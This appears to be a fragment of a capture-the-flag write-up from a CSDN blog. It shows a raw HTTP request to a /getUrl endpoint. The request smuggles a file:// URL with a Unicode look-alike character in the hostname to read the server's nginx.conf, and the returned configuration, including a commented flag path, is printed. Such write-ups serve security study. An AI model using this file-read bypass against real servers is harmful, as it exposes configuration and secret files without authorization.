 GET
/getUrl?url=file%3A%2F%2Fsuctf.c%E2%84%82/usr/local/nginx/con
f/nginx.conf HTTP/1.1
Host: 47.111.59.243:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:68.0) Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://47.111.59.243:9000/
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.13.12
Date: Mon, 19 Aug 2019 10:04:07 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 295
Connection: close
server {
    listen 80;
    location / {
        try_files $uri @app;
    }
    location @app {
        include uwsgi_params;
        uwsgi_pass unix:///tmp/uwsgi.sock;
    }
    location /static {
        alias /app/static;
    }
    # location /flag {
    #     alias /usr/fffffflag;
    # }
}
https://blog.csdn.net/weixin_44255856